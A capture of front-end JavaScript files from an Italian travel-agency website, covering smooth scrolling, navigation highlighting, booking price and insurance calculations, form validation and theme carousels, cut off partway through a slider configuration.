request_url: https://www.easyweek.it/js/smooth-scroll.min.js
body_size: 1133
content:
/*!
 * Smooth Scroll - v1.4.10 - 2013-03-02
 * https://github.com/kswedberg/jquery-smooth-scroll
 * Copyright (c) 2013 Karl Swedberg
 * Licensed MIT (https://github.com/kswedberg/jquery-smooth-scroll/blob/master/LICENSE-MIT)
 */
(function(n){function t(n){return n.replace(/(:|\.)/g,"\\$1")}var r={exclude:[],excludeWithin:[],offset:0,direction:"top",scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficent:2},i=function(t){var i=[],u=!1,r=t.dir&&"left"==t.dir?"scrollLeft":"scrollTop";return this.each(function(){if(this!=document&&this!=window){var t=n(this);t[r]()>0?i.push(this):(t[r](1),u=t[r]()>0,u&&i.push(this),t[r](0))}}),i.length||this.each(function(){"BODY"===this.nodeName&&(i=[this])}),"first"===t.el&&i.length>1&&(i=[i[0]]),i};n.fn.extend({scrollable:function(n){var t=i.call(this,{dir:n});return this.pushStack(t)},firstScrollable:function(n){var t=i.call(this,{el:"first",dir:n});return this.pushStack(t)},smoothScroll:function(i){i=i||{};var r=n.extend({},n.fn.smoothScroll.defaults,i),u=n.smoothScroll.filterPath(location.pathname);return this.unbind("click.smoothscroll").bind("click.smoothscroll",function(i){var e=this,o=n(this),s=r.exclude,h=r.excludeWithin,c=0,l=0,f=!0,a={},y=location.hostname===e.hostname||!e.hostname,p=r.scrollTarget||(n.smoothScroll.filterPath(e.pathname)||u)===u,v=t(e.hash);if(r.scrollTarget||y&&p&&v){for(;f&&s.length>c;)o.is(t(s[c++]))&&(f=!1);for(;f&&h.length>l;)o.closest(h[l++]).length&&(f=!1)}else f=!1;f&&(i.preventDefault(),n.extend(a,r,{scrollTarget:r.scrollTarget||v,link:e}),n.smoothScroll(a))}),this}});n.smoothScroll=function(t,i){var r,u,o,f,l=0,s="offset",e="scrollTop",h={},c={};"number"==typeof t?(r=n.fn.smoothScroll.defaults,o=t):(r=n.extend({},n.fn.smoothScroll.defaults,t||{}),r.scrollElement&&(s="position","static"==r.scrollElement.css("position")&&r.scrollElement.css("position","relative")));r=n.extend({link:null},r);e="left"==r.direction?"scrollLeft":e;r.scrollElement?(u=r.scrollElement,l=u[e]()):u=n("html, body").firstScrollable();r.beforeScroll.call(u,r);o="number"==typeof t?t:i||n(r.scrollTarget)[s]()&&n(r.scrollTarget)[s]()[r.direction]||0;h[e]=o+l+r.offset;f=r.speed;"auto"===f&&(f=h[e]||u.scrollTop(),f/=r.autoCoefficent);c={duration:f,easing:r.easing,complete:function(){r.afterScroll.call(r.link,r)}};r.step&&(c.step=r.step);u.length?u.stop().animate(h,c):r.afterScroll.call(r.link,r)};n.smoothScroll.version="1.4.10";n.smoothScroll.filterPath=function(n){return n.replace(/^\//,"").replace(/(index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")};n.fn.smoothScroll.defaults=r})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/custom.js?1
body_size: 352
content:
$(document).ready(function () {
  
    setNavigation();
    setTimeout(function () {
        $('.loading').fadeOut();
    }, 500);

});
function setNavigation() {
    var path = window.location.pathname;
    //path = path.replace(/\/$/, "");
    path = decodeURIComponent(path);

    if (path === "") path = "/";

    $("ul.nav li").each(function () {
        var href = $(this).children("a").attr('href');
        var testo = $(this).children("a").text().toLowerCase().replace(/<[^>]*>/g, "").trim();

        if (href != undefined) {
             //   console.log(path + "---" + href);
            if ((path === "/" || path === "/it" || path === "/en" || path === "/es" || path === "/fr" || path === "/pl" || path === "/pt") && testo === "home") {
                $(this).addClass('active');
            } else if (path === "/" + href && path != "/") {
                $(this).addClass('active');
            }// else if (href.startsWith(path) && path != "/") {
            //    $(this).addClass('current');
            //}
        }
    });

}

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/AgenzieViaggi/js/dettaglioOfferta.js?1.9
body_size: 5898
content:

$(document).ready(function () {        
    $(".containerImage").imagefill();
    $(".containerImage img").show();
    
    if ($('#tab3_sec1').length) {
        //, #tab3_sec1 input:text
        $('#tab3_sec1 select').change(function () {
            ChangeComboRicerca('False');
        })
    }     
    
    $.datepicker.setDefaults($.datepicker.regional['it']);

    if ($('#DataPartenza').length) {
        $("#DataPartenza").datepicker({
            defaultDate: "+1d",
            buttonImageOnly: true,
            showOn: "both",
            buttonImage: "images/minus.png",
            buttonText: '',
            minDate: '+1d',
            maxDate: '+1y'
            //yearRange: "-70:+0"
        });
    }

    if ($('#dp').length) {
        $("#dp").datepicker({
            defaultDate: "+1d",
            buttonImageOnly: true,            
            minDate: '+1d',
            maxDate: '+1y'
            //yearRange: "-70:+0"
        });
    }

    $(".datepicker").datepicker({
      defaultDate: "+1d",
      buttonImageOnly: true,      
      minDate: '+1d',
      maxDate: '+1y'
      //yearRange: "-70:+0"
    });

    if ($('#DataDiArrivoPreventivoStruttura').length) {
      $("#DataDiArrivoPreventivoStruttura").on("change", function () {        
        $("#DataDiPartenzaPreventivoStruttura").datepicker("option", "minDate", this.value);
      });

    //  $("#DataDiPartenzaPreventivoStruttura").on("change", function () {
    //    $("#DataDiArrivoPreventivoStruttura").datepicker("option", "maxDate", getDate(this));
    //  });
    }

    //function getDate(element) {
    //var dateFormat = "mm/dd/yy"
    //  var date;
    //  try {
    //    date = $.datepicker.parseDate(dateFormat, element.value);
    //  } catch (error) {
    //    date = null;
    //  }

    //  return date;
    //}

    $(".ui-datepicker-trigger").click(function () { textElement = $(this).prev(".hasDatepicker"); textElement.val(''); textElement.change() })

    if ($('#DataDiPartenzaAggiungiVolo').length) {
        $("#DataDiPartenzaAggiungiVolo").datepicker({
            defaultDate: "+1d",
            buttonImageOnly: true,
            minDate: '+1d',
            maxDate: '+1y'
            //yearRange: "-70:+0"
        });
    }

    //if ($('#Filtri').length) {
    //    var s = $("#Filtri");
    //    var pos = s.position();
    //    $(window).scroll(function () {
    //        var windowpos = $(window).scrollTop();

    //        // if (windowpos >= pos.top) {
    //        if ($(window).scrollTop() + $(window).height() > $(document).height() - 200) {
    //            s.addClass('stick');
    //        } else {
    //            s.removeClass('stick');
    //        }
    //    });
    //}

    if ($('#sliderOfferta').length) {
        jQuery('#sliderOfferta').camera({
            height: '400px',
            loader: 'none',
            playPause: false,
            pagination: false,            
            thumbnails: true,
            fx: 'scrollHorz'
        });
    }

    $('.offerta-details input:radio').change(
        function () {
            SetTotaleConAssiucurazione(this.id);
        }
    );
    
    $("#quote input[type=checkbox]").change(function () {
        SetTotaleConAssiucurazione(this.id);
    })

    //partenze fisse tour
    if (typeof $("#DataDiPartenza").val() !== 'undefined')
        setQuote($("#DataDiPartenza").val(), true);
    $('#DataDiPartenza').change(function () { setQuote(this.value, true); });

    //partenze libere tour    
    if (typeof $("#DataDiPartenzaCalendario").val() !== 'undefined')
        setQuote($("#DataDiPartenzaCalendario").val(), false);

    //partenze libere strutture    
    if (typeof $("#DataDiArrivoStruttura").val() !== 'undefined')
        dataChanged();
    
});
function changeDestinazioneParamUrl() {
  //  alert(window.location.search)
    $('.loading').show();
    var location =  $("#parUrl").val().split("|")[0];

    var valore = $("#dp").val() || 0;
    if (valore != 0)
        location += "&dp=" + valore;

    valore = $("#i").val() || 0;
    if (valore != 0)
        location += "&i=" + valore;

    //valore = $("#d").val() || 0;
    //if (valore != 0)
    //    location += "&d=" + valore;

    //valore = $("#r").val() || 0;
    //if (valore != 0)
    //    location += "&r=" + valore;

    valore = $("#t").val() || 0;
    if (valore != 0)
        location += "&t=" + valore;

    //valore = $("#st").val() || 0;
    //if (valore != 0)
    //    location += "&st=" + valore;

    //valore = $("#Ordinamento").val() || 0;
    //if (valore != 0 && valore != "DataPartenza-ASC")
    //    location += "&Orderby=" + valore.split("-")[0] + "&sort=" + valore.split("-")[1];

   window.location = location;
}


function changeParamUrl() {
     $('.loading').show();
    var location = $("#parUrl").val().split("|")[0] ;

    var valore = $("#dp").val() || 0;
    if (valore != 0)
        location +="&dp=" + valore;

    valore = $("#i").val() || 0;
    if (valore != 0)
        location += "&i=" + valore;

    valore = $("#d").val() || 0;
    if (valore != 0)
		location += "&d=" + valore;

	valore = $("#r").val() || 0;
	if (valore != 0)
		location += "&r=" + valore;

    valore = $("#t").val() || 0;
    if (valore != 0)
        location += "&t=" + valore;

    valore = $("#st").val() || 0;
    if (valore != 0)
        location += "&st=" + valore;

    valore = $("#Ordinamento").val() || 0;
    if (valore != 0 && valore !="DataPartenza-ASC")
        location += "&Orderby=" + valore.split("-")[0] + "&sort=" + valore.split("-")[1];

    location += $("#parUrl").val().split("|")[1] ;

    window.location = location;
}

	
/*funzione richiamata al change della select num camere*/	
function checkNumber(element, riga) {
    if ($("#prezzo_" + riga)) {
        var rows = $('#pax tr.quota').length;
        var valore = parseInt(element.value);
        
        //diminuisco il numero di camere prenotabili nelle altre select massimo 6 in totale
        var numCamereLibere = 6;
        var valueSelected;
        for (var i = 0; i < rows; i++) {
            if ($("#numCamere_" + i)) {                
                valueSelected = $("#numCamere_" + i).val();
                numCamereLibere -= valueSelected;
            }
        }

        var otherSelect;
        var numMaxCamere;			
    	for (var i = 0; i < rows; i++) {
        	if ($("#numCamere_" + i)) {	
				otherSelect = $("#numCamere_" + i);
				valueSelected = parseInt(otherSelect.val());
				numMaxCamere = numCamereLibere + 1
				if (numMaxCamere < (valueSelected+1))
				    numMaxCamere = valueSelected + numMaxCamere;
                    	
				otherSelect.find('option').remove();
				for (var n = 0; n < numMaxCamere; n++) {
					if (n == valueSelected)
						otherSelect.append('<option selected value=' + n +'>' + n +'</option>');
					else
						otherSelect.append('<option value=' + n +'>' + n +'</option>');			
				}				
			}
        }
                       

        setTotaleRiga(valore, riga);
        setTotalePrenotazione();
		
		calcolaCostoAssicurazione();
	}
}


function calcolaCostoAssicurazione() {
    var rows = $('#pax tr.quota').length; 
    var numCamere, partecipanti;
    var totPartecipanti = 0;

    CostoAssMedicoBagaglio = parseFloat($("#AssicurazioneAnnullamentoNo").val());

    //per le strutture si indicano le camere e non i clienti quindi bisogna ricavare il numero di clienti    
    if ($("#NumMax_0").length > 0) {       
        for (var i = 0; i < rows; i++) {
            partecipanti = parseInt($("#NumMax_" + i).val())
            numCamere = parseInt($("#numCamere_" + i).val())

            if (numCamere > 0 && partecipanti > 0) {
                totPartecipanti += (partecipanti * numCamere);                
            }
        }
    }
    else {
        for (var i = 0; i < rows; i++) {
            partecipanti = parseInt($("#numCamere_" + i).val())

            if (partecipanti > 0) {
                totPartecipanti += partecipanti;                
            }
        }
    }

    costoAssicurazioneMedica = totPartecipanti * CostoAssMedicoBagaglio;                

    var totaleOfferta;
    var costoAssicurazioneAnnullamento = 0;
    
    totaleOfferta = parseFloatY($("#totale").html()) || 0;
    costoAssicurazioneAnnullamento = totaleOfferta * $("#AssicurazioneAnnullamentoSi").val() / 100;

    if ((parseFloat(costoAssicurazioneMedica) == 0) || (parseFloat(costoAssicurazioneAnnullamento) == 0)) {
        $("#NessunaAssicurazione").attr("disabled", true);
        $("#AssicurazioneMedicoBagaglio").attr("disabled", true);
        $("#AssicurazioneAnnullamento").attr("disabled", true);
        $("#NessunaAssicurazione").prop("checked", false);
        $("#AssicurazioneMedicoBagaglio").prop("checked", false);
        $("#AssicurazioneAnnullamento").prop("checked", false);

        $("#TotaleConAssicurazione").html('');

    }
    else {
        if ($("#AssicurazioneMedicoBagaglio").attr("disabled") == "disabled") {
            $("#NessunaAssicurazione").attr("disabled", false);            
            $("#AssicurazioneMedicoBagaglio").attr("disabled", false);
            $("#AssicurazioneAnnullamento").attr("disabled", false);
            $("#AssicurazioneMedicoBagaglio").prop("checked", true);
        }                
    }

    $("#totaleNessunaAssicurazione").html("&euro; 0,00");

    if (parseFloat(costoAssicurazioneMedica) == 0)      
        $("#totaleAssicurazioneMedicoBagaglio").html("<span class='tiny t-red'>Prenotare almeno una camera</span>")            
    else
        $("#totaleAssicurazioneMedicoBagaglio").html("&euro; " + round(costoAssicurazioneMedica));

    if (parseFloat(costoAssicurazioneAnnullamento) == 0) 
        $("#totaleAssicurazioneAnnullamento").html("<span class='tiny t-red'>Prenotare almeno una camera</span>")            
    else
        $("#totaleAssicurazioneAnnullamento").html("&euro; " + round(costoAssicurazioneAnnullamento));

    if ($("#NumMax_0").length == 0)
        SetTotaleConAssiucurazione($(".offerta-details input[type='checkbox']:checked").attr("id"));
    else
        SetTotaleConAssiucurazione($(".offerta-details input[type='radio']:checked").attr("id"));
    

}


function SetTotaleConAssiucurazione(nameAssicurazione) {
    var totale = 0;
     if (typeof nameAssicurazione !== 'undefined') {
        //se � in tour
        if ($("#NumMax_0").length == 0) {
            $('#quote input:checkbox').each(function () {
                if (this.checked) {
                    totale += parseFloatY($("#totale" + this.id).html())
                }
            });

            totale += parseFloatY($("#totale").html());
        }
        else {
            totale = parseFloatY($("#totale" + nameAssicurazione).html()) + parseFloatY($("#totale").html());
        }
    }

    $("#TotaleConAssicurazione").html("&euro; " + round(parseFloatY(totale.toString().replace(".", ","))));
     
}

function setTotaleRiga(value, riga) {
    var prezzo

    document.getElementById("totale_riga_" + riga).innerHTML = "";
    if (value >= 0) {
        prezzo = document.getElementById("prezzo_" + riga).innerHTML;
        prezzo = parseFloatY(prezzo);
        document.getElementById("totale_riga_" + riga).innerHTML = "&euro; " + round(prezzo * value);
    }
}

function setTotalePrenotazione() {
    var rows = document.getElementById('pax').rows.length - 2; //una riga per l'intestazione e per il footer con il totale
    var totaleRiga
    var totale = 0

    //costo prenotazione
    for (var i = 0; i < rows; i++) {
        if (document.getElementById("totale_riga_" + i)) {
            totaleRiga = parseFloatY(document.getElementById("totale_riga_" + i).innerHTML);
            if (isNaN(totaleRiga))
                totaleRiga = 0
            totale += totaleRiga;
        }
    }

    if ((totale > 0) && ($("#sconto").length != 0)) {
        var sconto = parseFloatY($("#sconto").html());        
        var totaleScontato;

        if ($("#sconto").html().indexOf("%") == -1)
            totale += sconto;
        else
            totale = totale * (100 + sconto) / 100;
    }

    $("#totale").html("&euro; " + round(totale));
}


function checkIsInt(element) {
    var NumberToTest = element.value
    if (NumberToTest != "") {
        var IsFound = /^-?\d+$/.test(NumberToTest);
        if ((IsFound == false) || (NumberToTest < 0)) {
            alert('Inserire un numero intero');
            element.value = "";
            element.focus();
            return false;
        }
        else
            return true;
    }
    else
        return false;
}

function parseFloatY(str)
{
	str = str.toString().replace(".","")
	str = str.replace("\u20ac","")
	return parseFloat(str.toString().replace(',','.'));
}

function round(num) {
    var dec = Math.pow(10, 2);

    num = num * dec       
    var numeroModConDueDecimali = num.toFixed(2)
    var exMillesimo = parseInt(numeroModConDueDecimali.charAt(numeroModConDueDecimali.length - 2))
    if (exMillesimo > 4)
        num = Math.ceil(num)

    dec = Math.round(num) / dec;
       
    var strNumber, mPlace, mLen, mCount;
    strNumber = dec.toString();
    mPlace = strNumber.indexOf('.');
    if (mPlace == -1) {
        strNumber += '.00';
    }
    else {
        mLen = strNumber.length;
        mCount = mLen - mPlace - 1;
        if (mCount == 1)
            strNumber += '0';
    }
    return strNumber.replace('.', ',')
}

function GetURLParameter(stringParam, positionParam) {
    var sPageURL = window.location.search.substring(1);
    if (sPageURL == "") {
        //dominio,idpagina,idprodotto      
        return window.location.pathname.split('/').slice(1)[positionParam]
    }
    else {
        var sURLVariables = sPageURL.split('&');
        for (var i = 0; i < sURLVariables.length; i++) {
            var sParameterName = sURLVariables[i].split('=');
            if (sParameterName[0] == stringParam)
                return sParameterName[1];
        }
    }
}


function ChangeComboRicerca(PageIsRicerca) {


    var options_subtipologia = "";    
    var options_destinazione = "";
    var options_rangeprezzo = "";
    var options_tipologia = "";
    var options_interesse = "";
    var selezionato;
    var foundSel_subtipo = false;    
    var foundSel_dest = false;
    var foundSel_inter = false;
    var foundSel_range = false;
    var foundSel_tipo = false;
    var campo;

    // alert($("#Tipologia").val())
    //  $("#subtipologia > option").remove();

    //alert("loadcomboricerca.aspx?tipologia=" + $("#Tipologia").val() + "&subtipologia=" + $("#subtipologia").val() + "&d=" + $("#Destinazione").val() + "&i=" + $("#Interesse").val() + "&dp=" + $("#DataPartenza").val() + "&RangePrezzo=" + $("#RangePrezzo").val())
    $.getJSON("AgenzieViaggi/loadcomboricerca.aspx?t=" + $("#Tipologia").val() + "&d=" + $("#Destinazione").val() + "&i=" + $("#Interesse").val() + "&dp=" + $("#DataPartenza").val() , function (j) {

        for (var i = 0; i < j.length; i++) {


            switch (j[i].tipo) {                
                case 'Destinazione':
                    // alert(j[i].optionDisplay);
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected";
                        foundSel_dest = true;
                    } else {
                        selezionato = ""
                    }
                    options_destinazione += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;

                case 'Interesse':
                    // alert(j[i].optionDisplay);
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected";
                        foundSel_inter = true;
                    } else {
                        selezionato = ""
                    }
                    options_interesse += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;

                case 'rangePrezzo':
                    // alert(j[i].optionDisplay);
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected";
                        foundSel_range = true;
                    } else {
                        selezionato = ""
                    }
                    options_rangeprezzo += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;
                case 'Tipologia':
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected";
                        foundSel_tipo = true;
                    } else {
                        selezionato = ""
                    }
                    options_tipologia += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;
                case 'subtipologia':
                    //  $("#" + j[i].tipo).append('<option value="' + j[i].optionValue + '">' + j[i].optionDisplay + '</option>');
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected='selected'";
                        foundSel_subtipo = true;
                    } else {
                        selezionato = ""
                    }
                    options_subtipologia += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;
                                        
                default:
                    alert("Si e' verificato un problema" + j)
            }
        }
                
        $("#Destinazione").html(options_destinazione);
        $("#Interesse").html(options_interesse);        
        //$("#subtipologia").html(options_subtipologia);
        //$("#RangePrezzo").html(options_rangeprezzo);
        $("#Tipologia").html(options_tipologia);
        //if (foundSel_subtipo == false)
        //    $("#selectsubtipologia").html("&nbsp;");        
        //if (foundSel_dest == false)
        //    $("#selectDestinazione").html("&nbsp;");
        //if (foundSel_range == false)
        //    $("#selectRangePrezzo").html("&nbsp;");
        //if (foundSel_tipo == false)
        //    $("#selectTipologia").html("&nbsp;");


    });

   
    return false;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/std/ValidatorForm.min.js
body_size: 407
content:
typeof ValidatorValidate!="undefined"&&(BaseValidatorValidate=ValidatorValidate,_lastValidationGroup=null,ValidatorValidate=function(n,t,i){var u,e,f,r,h,o,s;if(BaseValidatorValidate(n,t,i),t!=null&&(_lastValidationGroup=t),(typeof n.validationGroup=="undefined"&&_lastValidationGroup!=""||typeof n.validationGroup!="undefined"&&n.validationGroup!=_lastValidationGroup)&&(n.isvalid=!0),n.Class||(n.Class=n.getAttribute("Class"))){for(u=n.isvalid,e=0;e<Page_Validators.length;e++)f=Page_Validators[e],f.controltovalidate==n.controltovalidate&&(t==null||typeof f.validationGroup=="undefined"||f.validationGroup==t)&&(u&=f.isvalid);typeof $get!="undefined"?Sys.UI.DomElement[u?"removeCssClass":"addCssClass"]($get(n.controltovalidate),n.Class):(r=document.getElementById(n.controltovalidate),r!=null&&(h=r.className.indexOf(n.Class)!=-1,u&&h?r.className=r.className.replace(new RegExp("\\b"+n.Class+"\\b","i"),"").replace(/^\s+|\s(?=\s+)|\s+$/m,""):u||h||(r.className+=(r.className.length!=0?" ":"")+n.Class)))}if(typeof Page_ValidationSummaries!="undefined"&&_lastValidationGroup!=null)for(o=0;o<Page_ValidationSummaries.length;o++)if(s=Page_ValidationSummaries[o],typeof s.validationGroup=="undefined"&&_lastValidationGroup==""||typeof s.validationGroup!="undefined"&&s.validationGroup==_lastValidationGroup){setTimeout(function(){ValidationSummaryOnSubmit(_lastValidationGroup)},0);break}});

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/main.js?1.0
body_size: 18099
content:
var $portfolio;
var $masonry_block;
var $portfolio_selectors;
var $portfolio_selectors_li;
var $blog;
var hashfilter;

$(document).ready(function () {

    // Show Animated Counters
    animatecounters();
    
    /* ===================================
    counter number reset while scrolling
    ====================================== */

    $('.timer').appear();
    $(document.body).on('appear', '.timer', function (e) {
        // this code is executed for each appeared element
        if (!$(this).hasClass('appear')) {
            animatecounters();
            $(this).addClass('appear');
        }
    });
        
    /*==============================================================*/
    //Smooth Scroll - START CODE
    /*==============================================================*/
    jQuery('.inner-top').smoothScroll({
        speed: 900,
        offset: -68
    });
    /*==============================================================*/
    //Smooth Scroll - END CODE
    /*==============================================================*/

    /*==============================================================*/
    //Set Resize Header Menu - START CODE
    /*==============================================================*/
    SetResizeHeaderMenu();
    /*==============================================================*/
    //Set Resize Header Menu - END CODE
    /*==============================================================*/

    /*==============================================================*/
    //For shopping cart- START CODE
    /*==============================================================*/
    var isMobile = false;
    var isiPhoneiPad = false;

    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        isMobile = true;
    }
    if (/iPhone|iPad|iPod/i.test(navigator.userAgent)) {
        isiPhoneiPad = true;
    }
    if (!isMobile) {
        jQuery(".top-cart a.shopping-cart, .cart-content").hover(function () {
            jQuery(".cart-content").css('opacity', '1');
            jQuery(".cart-content").css('visibility', 'visible');
        }, function () {
            jQuery(".cart-content").css('opacity', '0');
            jQuery(".cart-content").css('visibility', 'hidden');
        });
    }
    if (isiPhoneiPad) {
        jQuery(".video-wrapper").css('display', 'none');
    }

    jQuery(".top-cart a.shopping-cart").click(function () {
        //$('.navbar-collapse').collapse('hide');

        if ($('.cart-content').css('visibility') == 'visible') {
            jQuery(".cart-content").css('opacity', '0');
            jQuery(".cart-content").css('visibility', 'hidden');
        }
        else {
            jQuery(".cart-content").css('opacity', '1');
            jQuery(".cart-content").css('visibility', 'visible');

        }
    });

    /*==============================================================*/
    //Shrink nav on scroll - START CODE
    /*==============================================================*/

    if ($(window).scrollTop() > 10) {
        $('nav').addClass('shrink-nav');
    } else {
        $('nav').removeClass('shrink-nav');
    }
    /*==============================================================*/
    //Shrink nav on scroll - END CODE
    /*==============================================================*/


    /*==============================================================*/
    //Portfolio - START CODE
    /*==============================================================*/
    if (Modernizr.touch) {
        // show the close overlay button
        $(".close-overlay").removeClass("hidden");
        // handle the adding of hover class when clicked
        $(".porfilio-item").click(function (e) {
            if (!$(this).hasClass("hover")) {
                $(this).addClass("hover");
            }
        });
        // handle the closing of the overlay
        $(".close-overlay").click(function (e) {
            e.preventDefault();
            e.stopPropagation();
            if ($(this).closest(".porfilio-item").hasClass("hover")) {
                $(this).closest(".porfilio-item").removeClass("hover");
            }
        });
    } else {
        // handle the mouseenter functionality
        $(".porfilio-item").mouseenter(function () {
            $(this).addClass("hover");
        })
                // handle the mouseleave functionality
                .mouseleave(function () {
                    $(this).removeClass("hover");
                });
    }

    // use for portfolio sotring with masonry

    $portfolio = $('.masonry-items');
    $portfolio_selectors = $('.portfolio-filter > li > a');
    $portfolio_selectors_li = $('.portfolio-filter li');

    hashfilter = "*";
    if(location.hash!=""){
        var temphashfilter = "." + location.hash.substr(1);
        if (temphashfilter==".*")
        {
            temphashfilter="*";
        }

        $portfolio_selectors.each(function(){
                 if ($(this).attr("data-filter") == temphashfilter) {
                    $portfolio_selectors_li.removeClass('active');
                    $portfolio_selectors_li.find('a[data-filter="'+temphashfilter+'"]').parent('li').addClass("active");

                    var autoscrolltoelement = function(){
                        $("html, body").animate({
                         scrollTop: $('.portfolio-filter').parents('section').offset().top-60
                        });
                    };
                    setTimeout(autoscrolltoelement, 500);
                    hashfilter=temphashfilter;
                 }
             });        
    }
    
    

    $portfolio.imagesLoaded(function () {
        $portfolio.isotope({
            filter: hashfilter,
            itemSelector: 'li',
            layoutMode: 'masonry'
        });
    });

    // use for simple masonry ( for example home-photography.html page )

    $masonry_block = $('.masonry-block-items');
    $masonry_block.imagesLoaded(function () {
        $masonry_block.isotope({
            itemSelector: 'li',
            layoutMode: 'masonry'
        });
    });


    $portfolio_selectors.on('click', function () {
        $portfolio_selectors.parent().removeClass('active');
        $(this).parent().addClass('active');
        var selector = $(this).attr('data-filter');
        $portfolio.isotope({filter: selector});
       
        if (selector.substr(1)!="" && selector.substr(1)!="#")
        {
             location.hash = selector.substr(1);     
        }
        else
        {
            location.hash ="*";
        }
        return false;
    });

    $blog = $('.blog-masonry');
    $blog.imagesLoaded(function () {

        //ISOTOPE FUNCTION - FILTER PORTFOLIO FUNCTION
        $blog.isotope({
            itemSelector: '.blog-listing',
            layoutMode: 'masonry'
        });
    });

    $(window).resize(function () {
        setTimeout(function () {
            $portfolio.isotope('layout');
            $blog.isotope('layout');
            $masonry_block.isotope('layout');
        }, 500);
    });
    /*==============================================================*/
    //Portfolio - END CODE
    /*==============================================================*/

    /*==============================================================*/
    //Set Parallax - START CODE
    /*==============================================================*/
    SetParallax();
    /*==============================================================*/
    //Set Parallax - END CODE
    /*==============================================================*/

    /*==============================================================*/
    //Sliders owlCarousel - START CODE
    /*==============================================================*/


    $("#owl-demo").owlCarousel({
        navigation: true, // Show next and prev buttons
        slideSpeed: 300,
        paginationSpeed: 400,
        singleItem: true,
        transitionStyle : "fade",
        navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
    });
    $("#owl-demo-small").owlCarousel({
        navigation: true, // Show next and prev buttons
        slideSpeed: 300,
        paginationSpeed: 400,
        singleItem: true,
        navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
    });
    $("#owl-demo-products").owlCarousel({
        navigation: true, // Show next and prev buttons
        slideSpeed: 300,
        paginationSpeed: 400,
        singleItem: true,
        navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
    });
    $("#owl-demo-background").owlCarousel({
        transitionStyle: "fade",
        autoPlay: 3000,
        slideSpeed: 100,
        singleItem: true,
        navigation: false,
        pagination: true,
        touchDrag: true,
        mouseDrag: true
    });
    $("#blog-slider-grid").owlCarousel({
        navigation: true,
        pagination: false,
        slideSpeed: 300,
        paginationSpeed: 400,
        singleItem: true,
        items: 1,
        navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
    });
    $("#blog-slider").owlCarousel({
        navigation: false,
        items: 3,
        itemsDesktop: [1200, 3],
        itemsTablet: [800, 2],
        itemsMobile: [700, 1]
    });
    $("#approach-slider").owlCarousel({
        navigation: false,
        items: 3,
        itemsDesktop: [1200, 3],
        itemsTablet: [800, 3],
        itemsMobile: [700, 1]
    });
    $("#testimonial-slider").owlCarousel({
        navigation: false,
        items: 8,
        itemsDesktop: [1200, 6],
        itemsTablet: [800, 6],
        itemsMobile: [700, 3]
    });
    $("#feedback-slider").owlCarousel({
        navigation: false,
        items: 1,
        itemsDesktop: [1200, 1],
        itemsTablet: [800, 1],
        itemsMobile: [700, 1]
    });
    $("#shop-products").owlCarousel({
        navigation: true,
        items: 3,
        itemsDesktop: [1200, 3],
        itemsTablet: [800, 3],
        itemsMobile: [700, 1],
        navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
    });
    $("#owl-demo-brand").owlCarousel({
        navigation: true,
        items: 4,
        itemsDesktop: [1200, 4],
        itemsTablet: [800, 3],
        itemsMobile: [700, 1],
        navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
    });
    /*==============================================================*/
    //Sliders owlCarousel - END CODE
    /*==============================================================*/

    /*==============================================================*/
    //PieChart For Onepage - START CODE
    /*==============================================================*/

    $('.chart').easyPieChart({
        barColor: '#fff',
        trackColor: '#535353',
        scaleColor: false,
        easing: 'easeOutBounce',
        scaleLength: 1,
        lineCap: 'round',
        lineWidth: 1, //12
        size: 120, //110
        animate: {
            duration: 2000,
            enabled: true
        },
        onStep: function (from, to, percent) {
            $(this.el).find('.percent').text(Math.round(percent));
        }
    });
    $('.chart2').easyPieChart({
        easing: 'easeOutCirc',
        barColor: '#767676',
        trackColor: '#c7c7c7',
        scaleColor: false,
        easing: 'easeOutBounce',
                scaleLength: 1,
        lineCap: 'round',
        lineWidth: 2, //12
        size: 120, //110
        animate: {
            duration: 2000,
            enabled: true
        },
        onStep: function (from, to, percent) {
            $(this.el).find('.percent').text(Math.round(percent));
        }
    });
    /*==============================================================*/
    //PieChart For Onepage - END CODE
    /*==============================================================*/

    /*==============================================================*/
    //Stop Closing magnificPopup on selected elements - START CODE
    /*==============================================================*/

    $(".owl-pagination > .owl-page").click(function (e) {
        if ($(e.target).is('.mfp-close'))
            return;
        return false;
    });
    $(".owl-buttons > .owl-prev").click(function (e) {
        if ($(e.target).is('.mfp-close'))
            return;
        return false;
    });
    $(".owl-buttons > .owl-next").click(function (e) {
        if ($(e.target).is('.mfp-close'))
            return;
        return false;
    });
    /*==============================================================*/
    //Stop Closing magnificPopup on selected elements - END CODE
    /*==============================================================*/

    /*==============================================================*/
    //Revolution Slider  - START CODE
    /*==============================================================*/

    jQuery('.revolution-agency-intro').show().revolution(
            {
                dottedOverlay: "none",
                delay: 9000,
                startwidth: 1170,
                startheight: 700,
                hideThumbs: 200,
                thumbWidth: 100,
                thumbHeight: 50,
                thumbAmount: 5,
                navigationType: "none",
                navigationArrows: "solo",
